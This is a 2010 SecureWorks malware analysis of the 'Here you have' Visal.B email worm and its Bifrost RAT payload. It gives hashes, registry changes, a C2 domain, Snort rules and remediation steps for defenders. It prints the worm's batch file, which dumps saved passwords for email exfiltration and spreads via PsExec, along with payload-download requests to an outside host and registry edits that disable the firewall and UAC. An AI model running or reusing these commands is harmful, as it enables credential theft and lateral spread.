- Date: September 22, 2010
- Author: SecureWorks' Counter Threat Unit™
Summary
On September 9, 2010, the SecureWorks Counter Threat Unit™ (CTU) received reports of a possible worm propagating through email messages. These email messages were reported to have a subject of "Here you have" and contained links to download what appeared to be a PDF (Portable Document Format) file. In actuality, the link would download a Windows Executable file. This file was commonly identified (29/43) by antivirus software vendors as Win32/Visal.B, W32/Imsolk.B, and W32/VBMania. This analysis focuses on a post-mortem analysis of a computer infected with this threat to provide guidance for organizations to identify compromised assets and assess damages.
Email Characteristics
Figure 1 provides an example of what an email sent by this malware might look like.

Figure 1. Example Email.
The link in the message body is a decoy. It actually references a URL hosted on a free webhosting provider in the United Kingdom (UK). The actual URL is for a file with an ".scr" extension typically used by Microsoft Windows Screen Saver programs. An SCR file is a standard Microsoft Window executable.
Sample Characteristics
In Table 1, CTU has identified a single executable file responsible for the initial infection.
| MD5 | 2bde56d8fb2df4438192fb46cd0cc9c9 |
|---|---|
| SHA1 | 0ba8387faaf158379712f453a16596d2d1c9cfdc |
| File Size | 290816 bytes |
| File Type | PE32 executable for MS Windows (GUI) Intel 80386 32-bit |
Table 1. Sample characteristics.
Win32 Visal.B Analysis
CTU analysis of this malware confirmed that its primary purpose was to download additional executables, spread itself to additional computers via email, Windows file shares, domain credentials, and USB autorun, and weaken the overall security posture of the computer.
Win32/Visal.B uses HTTP (Hypertext Transfer Protocol) to attempt to download and execute files from several links hosted on a free webhosting site run by Lycos UK. A typical HTTP request would look like:
GET /yahoophoto/ff.iq HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) Host: members.multimania.co.uk Connection: Keep-Alive
All of the requested URLs end with the .iq suffix. The downloaded executables are saved in the %systemroot% folder (e.g. c:\WINDOWS), with the .iq suffix changed to .exe. CTU analyzed the sample and was able to correlate these results with findings from other security researchers to determine the following files would be downloaded and installed on an infected computer. Table 2 shows the attributes for the downloaded files and additional files installed by the malware.
| File Path | MD5 | Type | Size (bytes) |
| c:\WINDOWS\csrss.exe | 2bde56d8fb2df4438192fb46cd0cc9c9 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 290816 |
| c:\WINDOWS\op.exe | 37a89021ab1fbe5668c3974abc794bd4 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 39424 |
| c:\WINDOWS\pspv.exe | 35861f4ea9a8ecb6c357bdb91b7df804 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 52736 |
| c:\WINDOWS\tryme1.exe | 7dac073c9966dec34c523f95f7ec07a9 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 57970 |
| c:\WINDOWS\ff.exe | ac5808334832032b0e7df1a2351e207f | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 38400 |
| c:\WINDOWS\gc.exe | 9b3b1c0db965166319469b2afa6c4f0c | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 128000 |
| c:\WINDOWS\ie.exe | 21e55f6bbe6bd753faf348dc12e38353 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 44032 |
| c:\WINDOWS\im.exe | 4b0f8add6c696cefe2746b6372a09034 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 65536 |
| c:\WINDOWS\m.exe | 60e5a03029eac3972550507e96ee4b83 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 51200 |
| c:\WINDOWS\w.exe | 862dfc205db452c3c5127b1c721ec1a8 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 48128 |
| c:\WINDOWS\rd.exe | f3ca95a762a4101a2cd5789190681a78 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 33280 |
| c:\WINDOWS\re.exe | 52f29041d8d151964e904a8d4d0e2677 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 129400 |
| c:\WINDOWS\system32\drivers\etc\hosts | fe1f2ddf56663e55ea5a6c48c4660908 | Data | 44981 |
| c:\WINDOWS\vb.vbs | e9552b3f2a5da01805015669fe9b7091 | ASCII text, with CRLF line terminators | 1728 |
| c:\WINDOWS\system32\SendEmail.dll | 6af5491540b35ea502aadde3a358e2c9 | PE32 executable for MS Windows (DLL) Intel 80386 32-bit | 309992 |
| c:\autorun.inf | 323d9773a5dc9efb4623abd1e5c78ce1 | ASCII text, with CRLF line terminators | 167 |
| c:\open.exe | 2bde56d8fb2df4438192fb46cd0cc9c9 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 290816 |
Table 2. List of files downloaded by Win32/Visal.B.
File Analysis
Most of the downloaded programs have been identified as password recovery tools for specific web browser and email client programs. Developed by NirSoft, a freeware web site operated by an individual software developer, these tools are promoted as utilities to recover lost or forgotten passwords and are not typically considered malicious by themselves. None of these tools analyzed by CTU had the ability to exfiltrate data via the network. However, many of these tools do provide the means to produce output to files. Win32/Visal.B attempts to create and execute a batch file named b.bat. This batch file runs these downloaded programs with a command line option to send the output to a text file. Win32/Visal.B will then attempt to email the output files to an email address hardcoded in the malware.
Contents of b.bat:
ff.exe /stext "C:\WINDOWS\ff.dlm" gc.exe /stext "C:\WINDOWS\gc.dlm" ie.exe /stext "C:\WINDOWS\ie.dlm" im.exe /stext "C:\WINDOWS\im.dlm" op.exe /stext "C:\WINDOWS\op.dlm" pspv.exe /stext "C:\WINDOWS\pspv.dlm" rd.exe /stext "C:\WINDOWS\rd.dlm" w.exe /stext "C:\WINDOWS\w.dlm" m.exe /stext "C:\WINDOWS\m.dlm" del *.exe Copy /b /y SendEmail.dll %SystemRoot%\System32\*.* regsvr32 %SystemRoot%\System32\SendEmail.dll re.exe \\* -c \\INFECTEDCOMP\updates\updates.exe
The re.exe tool has been identified as PsExec, a utility distributed by Microsoft SysInternals group used for running applications on remote systems. INFECTEDCOMP is the name of the infected computer and "updates" is the name of a network share that the malware attempts to create and to copy itself. If the logged in user had administrator credentials for the domain, then these permissions could cause the malware to spread to every computer in the domain.
Table 3 maps the observed password recovery utilities downloaded by Win32/Visal.B to the corresponding NirSoft utility.
| File Name | Tool Name | Client | Location |
| ie.exe | IE PassView | Internet Explorer | http://www.nirsoft.net/utils/internet_explorer_password.html |
| ff.exe | PasswordFox | Firefox | http://www.nirsoft.net/utils/passwordfox.html |
| op.exe | OperaPassView | Opera | http://www.nirsoft.net/utils/opera_password_recovery.html |
| pspv.exe | Protected Storage PassView | Microsoft Protected Storage | http://www.nirsoft.net/utils/pspv.html |
| im.exe | MessenPass | MSN Messenger/Yahoo Messenger/GoogleTalk/AOL IM/other IM clients | http://www.nirsoft.net/utils/mspass.html |
| m.exe | Mail Passview | Outlook/Outlook Express/Eudora/Thunderbird/other email clients | http://www.nirsoft.net/utils/mailpv.html |
| w.exe | WirelessKeyView | WEP/WPA passwords | http://www.nirsoft.net/utils/wireless_key.html |
| gc.exe | ChromePass | Google Chrome | http://www.nirsoft.net/utils/chromepass.html |
| rd.exe | Remote Desktop PassView | Microsoft Remote Desktop | http://www.nirsoft.net/utils/remote_desktop_password.html |
Table 3. Inventory of password recovery utilities.
csrss.exe
This file is a copy of the original Win32/Visal.B executable. The malware may copy itself to several other directories in its attempt to spread via USB autorun and Windows file shares (e.g. c:\open.exe).
Additionally, Win32/Visal.B may create copies of itself in various directories with the pattern "
hosts
Win32/Visal.B attempts to download the hst.iq file, intended as a replacement for the Windows local hosts file. Windows may use the local hosts file to locally resolve domains to IP addresses. This version of the local hosts file attempts to force domains belonging to several antivirus and antimalware products to resolve to bogus IP addresses. If successful, then these tools could be prevented from contacting their update sites to receive updated signatures.
SendEmail.dll
This is an email sending module used by Win32/Visal.B to send emails. This DLL (Dynamic Link Library) is a publicly available module from http://www.4shared.com/file/199140856/ed929f06/SendEmail20.html. The b.bat file created and executed by Win32/Visal.B copies this DLL into the %SystemRoot%\System32 folder and calls regsvr32 to register it.
vb.vbs
This is a VBScript file that is dropped and executed by the malware in an attempt to copy itself to all remote computers within WinNT://Workgroup. CTU analysis of this file shows that it may not function correctly. If it did, it attempts to copy itself to the following paths:
\d\N73.Image12.03.2009.JPG.scr \c\N73.Image12.03.2009.JPG.scr \New Folder\N73.Image12.03.2009.JPG.scr \music\N73.Image12.03.2009.JPG.scr \print\N73.Image12.03.2009.JPG.scr \E\N73.Image12.03.2009.JPG.scr \F\N73.Image12.03.2009.JPG.scr \G\N73.Image12.03.2009.JPG.scr \H\N73.Image12.03.2009.JPG.scr
autorun.inf
Autorun file used to spread the infection via the USB (Universal Serial Bus) and other removable devices.
tryme1.exe
CTU analysis of this file shows that it is a version of a Remote Access Trojan (RAT) known as Bifrost. This version of Bifrost is currently detected by most (40/42) antivirus vendors. See the 'Bifrost Analysis' later in this paper for more information.
Win32/Visal.B Registry Activity
Win32/Visal.B attempts to change the Windows Shell registry setting to force itself to start at each login.
| Key | Value | Data |
| HKLM\software\Microsoft\Windows NT\CurrentVersion\Winlogon | Shell | Explorer.exe C:\WINDOWS\csrss.exe |
Table 4. Registry changes for Win32/Visal.B startup.
Win32/Visal.B also attempts to add several registry key entries in an attempt to lower the security posture of an infected computer.
Disable Windows Firewall:
| Key | Value | Data |
| HKLM\system\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile | EnableFirewall | 0 |
Table 5. Registry changes to disable Windows Firewall.
Win32/Visal.B adds the following registry entries to allow SMB (Server Message Block) traffic. SMB, often known as "Windows Networking", provides shared access to files, printers, serial ports, and miscellaneous communications between nodes on a network.
| Key | Value | Data |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
137:UDP | 137:UDP:*:Enabled:@xpsp2res.dll,-22001 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
138:UDP | 138:UDP:*:Enabled:@xpsp2res.dll,-22002 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
139:TCP | 139:TCP:*:Enabled:@xpsp2res.dll,-22004 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
445:TCP | 445:TCP:*:Enabled:@xpsp2res.dll,-22005 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
137:UDP | 137:UDP:LocalSubNet:Enabled:@xpsp2res.dll,-22001 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
138:UDP | 138:UDP:LocalSubNet:Enabled:@xpsp2res.dll,-22002 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
139:TCP | 139:TCP:LocalSubNet:Enabled:@xpsp2res.dll,-22004 |
| HKLM\system\ControlSet001\Services\SharedAccess\ Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List |
445:TCP | 445:TCP:LocalSubNet:Enabled:@xpsp2res.dll,-22005 |
Table 6. Registry additions to allow SMB traffic.
With these registry additions, Win32/Visal.B instructs Windows Explorer to not show hidden system files:
| Key | Value | Data |
| HKCU\NTUSER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced | Hidden | 2 |
| HKCU\NTUSER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced | SuperHidden | 0 |
| HKCU\NTUSER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced | ShowSuperHidden | 0 |
Table 7. Registry additions to hide system files.
Turn off Outlook security warning dialog box:
| Key | Value | Data |
| HKLM\software\Microsoft\Office\12.0\Outlook\Security | ObjectModelGuard | 2 |
Table 8. Registry additions to disable security warnings.
Disable Windows User Account Control (UAC):
| Key | Value | Data |
| HKLM\software\Microsoft\Windows\CurrentVersion\policies\system | EnableLUA | 0 |
| HKLM\software\Microsoft\Windows\CurrentVersion\policies\system | EnableVirtualization | 0 |
| HKLM\software\Microsoft\Windows\CurrentVersion\policies\system | PromptOnSecureDesktop | 0 |
Table 9. Registry additions to disable Windows UAC.
Attempt to create a network share named "updated" to allow the malware to spread:
| Key | Value | Data |
| HKLM\system\ControlSet001\Services\lanmanserver\Shares | updates | CSCFlags=0[0x00]MaxUses=100[0x00]Path= C:\WINDOWS\system[0x00]Permissions=0[0x00]Remark= Public share for update.[0x00]Type=0[0x00][0x00] |
Table 10. Registry changes to create a network share.
Win32/Visal.B adds numerous values within the software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ registry key. For example:
| Key | Value | Data |
| HKLM\software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\00hoeav.com | Debugger | csrss.exe |
Table 11. Example of a registry addition intended to inhibit security software.
This additional key causes a copy of the malware to be started instead of the application listed in the registry key (in this example, 00hoeav.com). Win32/Visal.B uses this technique to prevent program names matching various security applications from executing. Appendix A contains the full list of targeted applications.
Additional Win32/Visal.B Behavior
The Win32/Visal.B malware attempts to terminate the following processes if they are currently running:
- Usbguard.exe
- CPE17AntiAutoruna.exe
- outlook.exe
It will also attempt to delete files in these directories:
- C:\Program Files\USB Disk Security\
- D:\Program Files\USB Disk Security\
Win32/Visal.B attempts to stop and then disable several Windows services belonging to antivirus and other host-based security products. See Appendix B for the complete list.
Visal Email Worm History
The CTU has seen evidence that there was at least one earlier instance of this malware campaign. CTU was able to find another piece of malware that was executed in its TRUMAN automated malware analysis system on August 5, 2010 that exhibited nearly identical behavior. Antivirus identification (40/43) of this malware identified it as Win32/Visal.A and Imsolk.
The primary difference of this version of the malware is this it uses a different web hosting account. Win32/Visal.A attempted to download its secondary payloads from an account named "iqreporters".
GET /iqreporters/ie.iq HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) Host: members.multimania.co.uk Connection: Keep-Alive
Bifrost Analysis
The Bifrost RAT (Remote Access Trojan) downloaded by Win32/Visal.B provides an attacker with the ability to remotely view and control several aspects of an infected system, including:
- Browse filesystem
- Create and remove directories
- Search for files by pattern
- Upload and download files
- Execute files on remote system
- View and kill running processes
- Capture screenshots of the infected computer's desktop
- Log user keystrokes
- View and modify the Windows Registry
- Manipulate an attached webcam
- Open a remote shell to the infected computer to run additional commands
As is common with RATs, Bifrost uses a GUI that runs on an attacker's computer to view and manage infected computers. Figure 2 shows an example of a Bifrost management GUI (Graphical User Interface) with an infected computer connected.

Figure 3 shows the File Manager capability:

This version of Bifrost also includes an additional module designed for stealing passwords from the Microsoft Protected Storage (Protected Storage provides applications with an interface to store user data that must be kept secure or free from modification), several email clients, and for stealing license keys from popular computer software packages and games.
Bifrost File Behavior
The Bifrost sample installed by Win32/Visal.B was observed making the following file changes:
| File Path | MD5 | File Type | Size (Bytes) |
| c:\Documents and Settings\owner\Application Data\addons.dat | 902591674a0e7d0143418aab50977ff4 | data | 25292 |
| c:\WINDOWS\system32\systems\logg.dat | <variable> | data | <variable> |
| c:\WINDOWS\system32\systems\svchosts.exe | 7dac073c9966dec34c523f95f7ec07a9 | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | 57970 |
Table 12. Registry additions made by the Bifrost malware.
addons.dat
An encrypted module for Bifrost that implements the password and software license key stealing capability mentioned earlier in this section.
logg.dat
The log file Bifrost uses to store keystrokes collected by its keylogger capability. The keylogger functionality in this version of Bifrost was enabled by default.
svchosts.exe
The Bifrost trojan copies itself to this location the first time it executes.
Bifrost Registry Behavior
Bifrost makes the following registry changes:
| Key | MD5 | Value | Data |
| HKCU\Software\Bifrost | klg | [0x01] | |
| HKCU\Software\Bifrost | plg1 |
[0xea]D[0xdc][0x02][0xa3]'[0xd7]_[0x11][0xad][0xb9][0x07][0xda][0xf2]5[0x03]*5[0x8e]X |
|
| HKCU\software\Bifrost | nck | [0xe8][0x12][0xec]'[0xa4][0x05][0xc9]P[0x06][0xc3][0xcd]t[0xfa][0x93][g | |
| software\Microsoft\Active Setup\Installed Components\{9D71D88C-C598-4935-C5D1-43AA4DB90836} | stubpath | C:\WINDOWS\system32\systems\svchosts.exe s[0x00] |
Table 13. Registry additions made by the Bifrost malware.
Bifrost uses the stubpath entry to establish permanence on the infected computer. Programs listed under the Active Setup key are automatically executed at login. If the user initially running the Bifrost trojan has Administrator privileges, then this key is written under HKEY_LOCAL_MACHINE and Bifrost will start up for all users. If the initial user does not have Administrator privileges, then this key is written under HKEY_CURRENT_USER and only start up when that user logs in.
Bifrost Network Behavior
Bifrost uses a custom protocol to communicate with the GUI on the attacker's computer. This protocol is TCP-based and the remote host and port number can be custom configured for each build of the malware. The version dropped by Win32/Visal.B was configured to connect to the tarekbinziad.no-ip.biz domain on TCP port 2003. CTU observed this domain resolving to the IP address 92.41.61.61 before the domain was taken offline by the dynamic DNS provider.
Recent versions of Bifrost support the use of a TOR plugin and TOR hidden services to attempt to hide the remote server. TOR is free software used to communicate anonymously on the Internet. This version of Bifrost supports the TOR plugin but did not include it.
Bifrost Process Behavior
Bifrost supports various options and plugins for stealth, including rootkit capabilities. This build of Bifrost did not utilize these rootkit capabilities. Its primary stealth mechanism is to create an instance of an Internet Explorer process that is not visible, and then inject its primary code into that process. While there is no visible IE window, it will still be present in the Task Manager (see Figure 4).

The powerful capabilities of the Bifrost trojan make it a significant threat on a network, as it allows an attacker almost full access to a compromised computer and the information stored within. A factor that may mitigate the threat in this instance is that the Bifrost GUI was not built to scale to handle a large number of infected computers. In addition, the attacker using a mobile broadband connection may have caused his bandwidth to become saturated due to a potentially large number of infected hosts attempting to connect to the control GUI. This constraint may have reduced the number of infected computers successfully connecting to the remote host and exfiltrating stolen data.
Recommendations
Detection
CTU recommends monitoring networks for activity indicative of Win32/Visal.B infection. There are various stages of the infection process where detection is possible.
Initial HTTP download request
The emails sent by Win32/Visal.B attempt to obfuscate the URL hosting the malware by displaying one of the following URLs in the HTML markup:
www[dot]sharedocuments[dot]com/library/PDF_Document21.025542010.pdf www[dot]sharemovies[dot]com/library/SEX21.025542010.wmv
However, the hyperlink actually points to this URL:
http://members[dot]multimania.co.uk/yahoophoto/PDF_Document21_025542010_pdf.scr
Network IPS/IDS and/or web proxies should be configured to detect and/or block attempts to download these URLs. The following Snort rules can be used to detect attempts to download either the actual URL hosting the malware, or one of the decoy URLs:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"HTTP Request for Visal.B"; flow:established,to_server; content:"GET|20|"; depth:4; nocase; content:"/library/SEX21.025542010.wmv|20|HTTP/1."; distance:0; sid:xxx;) alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"HTTP Request for Visal.B"; flow:established,to_server; content:"GET|20|"; depth:4; nocase; content:"/yahoophoto/PDF_Document21_025542010_pdf.scr|20|HTTP/1."; distance:0; nocase; sid:xxx;) alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"HTTP Request for Visal.B"; flow:established,to_server; content:"GET|20|"; depth:4; nocase; content:"/library/PDF_Document21.025542010.pdf|20|HTTP/1."; distance:0; nocase; sid:xxx;)
Post-Infection Malware Download
Win32/Visal.B attempts to download multiple executable files from the Internet. These requests have unique attributes that can be easily detected. The following Snort rule can be used:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"Visal.B Email Worm Malware Download"; flow:established,to_server; content:"GET|20|"; depth:4; nocase; content:".iq|20|HTTP/1.1"; distance:1; content:"|0D 0A|User-Agent|3A 20|Mozilla|2F|4.0|20 28|compatible|3B 20|Win32|3B 20|WinHttp.WinHttpRequest.5|29|"; distance:0; content:"|0D 0A|Accept|3A 20|*/*"; content:!"Referer|3A|"; nocase; content:!"|0D 0A|Accept-Language|3A|"; nocase; content:!"|0D 0A|Accept-Encoding|3A|"; nocase; content:!"|0D 0A|Accept-Charset|3A|"; nocase; content:!"|0D 0A|Keep-Alive|3A|"; nocase; sid:xxx;)
Bifrost Phone Home
The Bifrost RAT installed by Win32/Visal.B attempts to phone home to a single host that is hardcoded in the malware. Organizations should monitor DNS activity for requests for the tarekbinziad.no-ip.biz domain that may indicate the system has been compromised with Win32/Visal.B and the Bifrost RAT. While that domain has been shut down, organizations with the ability to monitor their firewall logs can search for connection attempts to the IP address 92.41.61.61 on TCP/2003 to identify compromised systems.
Remediation
Win32/Visal.B can significantly alter the security posture of a compromised system, even if the malware or the system is unsuccessful in downloading malware files from the Internet. Given the magnitude of the registry and file changes made to the system in addition to any additional malware installed, CTU recommends that compromised systems be formatted and the Operating System and applications reinstalled from known-good media.
Organizations should also consider the potential compromise of any stored credentials for email and HTTP accounts and initiate appropriate remediation steps based on their risk calculations.
Prevention
In addition to network-based monitoring and detection, CTU recommends the following steps to help protect your organization from this and future threats.
- Avoid clicking links in email messages.
Advise users to not click links in email messages, especially in messages from unknown or untrusted sources. Note that users cannot determine if an email link is safe simply by examining the link. Web servers can be configured to redirect the user or deliver benign content besides that indicated by the filename extension used in the link. Verify links and attachments from trusted sources before opening them.
- Disable AutoRun.
If feasible, disable AutoRun functionality according to the instructions in Microsoft Knowledge Base article KB967715, available here:
http://support.microsoft.com/kb/967715
- Limit user privileges.
Do not log in as a privileged or administrative user to perform routine computer tasks. The WMI (Windows Management Instrumentation) and psexec vectors used by this worm generally require administrator rights to work according to the attacker's design.
- Secure WMI.
A technical article describing how to secure WMI (Windows Management Instrumentation) can be found on the Microsoft Developer Network, available at:
http://msdn.microsoft.com/en-us/library/aa392291%28VS.85%29.aspx
- Update host and gateway antivirus product signatures.
Several corporate antivirus engines detect some of the payloads associated with this threat. SecureWorks has provided samples of all related malware files to all major antivirus vendors. If antivirus signatures are not yet available, monitor or contact your antivirus vendor(s) for signature update availability.
- Think twice before allowing your web browser to remember your passwords for you.
This worm uses legitimate password recovery and revealer applications as well as a backdoor capable of stealing passwords and digital certificates from web browsers. Malware has proven that default settings for password security in modern web browsers are ineffective. Additional settings, such as setting a master password, are needed to help mitigate this risk. Optionally, users may want to consider using password management programs instead of built-in browser functionality.
Appendix A. List of security applications targeted by Win32/Visal.B
| 00hoeav.com 0w.com 360rpt.ExE 360safe.ExE 360safebox.ExE 360tray.ExE 6.bat 6fnlpetp.exe 6x8be16.cmd BIOSREad.exe BdSurvey.exe CCenter.ExE CEmRep.ExE CMain.ExE CaVCmd.exe CaVCtx.exe CaVRep.exe CaVRid.exe CaVSCons.ExE CaVSubmit.ExE CavEmSrv.ExE CavMUd.ExE CavQ.ExE CavSn.ExE CavSub.ExE CavUMaS.ExE CavUserUpd.ExE CavaUd.ExE Cavapp.ExE Cavmr.ExE Cavoar.ExE Cavvl.ExE EMdISK.exe FPWin.exe FPaVServer.exe FProttray.exe FRW.ExE FileKan.exe FrameworkService.exe FrzState2k.exe GFUpd.ExE GetSI.dll GuardField.ExE Hijackthis.ExE ICLOad95.ExE ICLOadNt.ExE ICMON.ExE ICSUPP95.ExE ICSUPPNt.ExE IEShow.exe IFaCE.ExE IceSword.ExE Identity.exe InstLsp.ExE InstallCaVS.ExE Iparmor.ExE KPfwSvc.ExE KRegEx.ExE KVSrvxP.ExE KVWSC.ExE KaSaRP.ExE KaVPFW.ExE KeyMgr.exe MSGrc32.vbs McShield.exe McVSEscn.exe Mcdetect.exe Mctray.exe Mmsk.ExE MooLive.exe NaVW32.ExE NaVaPW32.ExE Navapsvc.ExE OnaccessInstaller.ExE PFW.ExE PSHost.exe PaVSRV51.ExE Pagent.exe Pagentwd.exe PavFnSvr.exe PavReport.exe PsCtrlS.exe PsImSvc.exe QQdoctor.ExE QtnMaint.exe RStray.ExE RaV.ExE RaVtRaY.ExE RavStub.ExE Ravservice.ExE |
Rfwstub.ExE Runiep.ExE SCVHOSt.exe SCVHSOt.exe SCVVHOSt.exe SCVVHSOt.exe SOLOCFG.exe SOLOLItE.exe SOLOSCaN.exe SOLOSENt.exe SREngLdr.ExE SendLogs.exe Socksa.ex Sphinx.exe Spybotsd.exe UPSdbMaker.ExE UUpd.ExE UdaterUI.exe VPC32.ExE VPtRaY.ExE VSECOMR.ExE VSHWIN32.ExE VSStat.ExE Vba32ECM.exe Vba32PP3.exe Vba32Qtn.exe Vba32act.exe Vba32arkit.exe Vba32ifs.exe VetMsg.exe Visthaux.exe VstskMgr.exe WEBPROxY.ExE WEBSCaNx.ExE WOPtILItIES.ExE WinGrc32.dll WrCtrl.exe Wradmin.exe _aVP32.ExE _aVPCC.ExE _aVPM.ExE a2cmd.ExE a2free.ExE a2service.ExE a2upd.ExE aNtIaRP.ExE aNtS.ExE aPVxdWIN.ExE aVCONSOL.ExE aVENGINE.ExE aVP32.ExE aVPCC.ExE aVPM.ExE abk.bat adobe Gamma Loader.exe algsrvs.exe algssl.exe angry.bat anti-trojan.exe antihost.exe apu-0607g.xml apu.stt arSwp.ExE ashEnhcd.exe ashLogV.exe ashMaiSv.exe ashPopWz.exe ashQuick.exe ashServ.exe ashSkPcc.exe ashUpd.exe ashWebSv.exe ashdisp.exe ast.ExE aswBoot.exe aswRegSvr.exe aswUpdSv.exe autoRun.ExE autoRunKiller.ExE autorun.bin autorun.ini autorun.reg autorun.txt autorun.wsh autoruns.exe autorunsc.exe avMonitor.ExE avadmin.exe avastSS.exe avcenter.exe avciman.exe avconfig.exe avgamsvr.exe avgas.exe avgcc.exe avgcc32.exe avgemc.exe avginet.exe avgnt.exe avgrssvc.exe |
avgrsx.exe avgscan.exe avgscanx.exe avgserv.exe avguard.exe avgupsvc.exe avgw.exe avgwdsvc.exe avltd.exe avmailc.exe avnotify.exe avp.com avp.exe avscan.exe avzkrnl.dll bad1.exe bad2.exe bad3.exe bdagent.exe bdsubwiz.exe blackd.exe blackice.exe caiss.exe caissdt.exe catcache.dat cauninst.exe cavasm.ExE cavse.ExE ckahcomm.dll ckahrule.dll ckahum.dll cleaner.exe cleaner3.exe clldr.dll copy.exe curidsbase.kdz dF5Serv.exe destrukto.vbs diffs.dll drvins32.exe drwadins.exe drweb32w.exe drweb386.exe drwebscd.exe drwebupw.exe drwebwcl.exe drwreg.exe e.cmd e9ehn1m8.com edb.chk egui.exe ekrn.exe f0.cmd flashy.exe fpscan.exe fptrayproc.exe fs6519.dll.vbs fssf.exe fssync.dll fun.xls.exe g2pfnid.com guard.exe guardgui.exe guardxkickoff.exe guardxkickoff_x64.exe guardxservice.exe guardxup.exe h3.bat hookinst.exe host.exe i.bat iSafInst.exe iSafe.exe iamapp.exe iamserv.exe iefqwp.cmd ij.bat kav.bav kav32.ExE kavbase.kdl kavstart.ExE ker.vbs killVBS.vbs kissvc.ExE kl1.sys klavemu.kdl klbg.cat klbg.sys klif.cat klif.sys klim5.sys kmailmon.ExE kwatch.ExE licmgr.ex licreg.exe lky.exe lockdown2000.exe m2nl.bat mbam.exe mcagent.exe |
mcappins.exe mcaupdate.exe mcdash.exe mcinfo.exe mcinsupd.exe mcmnhdlr.exe mcregwiz.exe mcupdmgr.exe mcupdui.exe mcvsftsn.exe mcvsmap.exe mghtml.exe msdos.pif msfir80.exe msime80.exe msizap.exe msmsgs.exe msvcm80.dll msvcp80.dll msvcr71.dll msvcr80.dll mzvkbd.dll mzvkbd3.dll naPrdMgr.exe naiavfin.exe netcfg.dll new folder.exe njibyekk.com nod32.exe nod32krn.exe nod32kui.exe oasclnt.exe olb1iimw.bat pavprsrv.exe pavsched.exe pavtest.exe pctsSvc.exe pctsauxs.exe pctstray.exe preupd.exe prloader.dll procexp.exe psctrlc.exe pskmssvc.exe ravmon.exe rcukd.cmd reload.exe rescue32.exe rescuecd.zip rfwProxy.ExE rfwmain.ExE rfwsrv.ExE rose.exe safeboxtray.ExE sal.xls.exe sched.exe scvhosts.exe scvvhosts.exe seccenter.exe session.exe shstat.exe spidercpl.exe spiderml.exe spidernt.exe spiderui.exe spml_set.exe ssvichosst.exe sxs.exe system.exe tPSrv.exe tca.exe temp.exe temp2.exe toy.exe trojandetector.ExE trojanwall.ExE trojdie.KxP uiscan.exe unp_test.ExE update.exe updater.dll userdump.exe v.exe vba32ldr.exe vbcmserv.exe vbcons.exe vbglobal.exe vbimport.exe vbinst.exe vbscan.exe vbsystry.exe 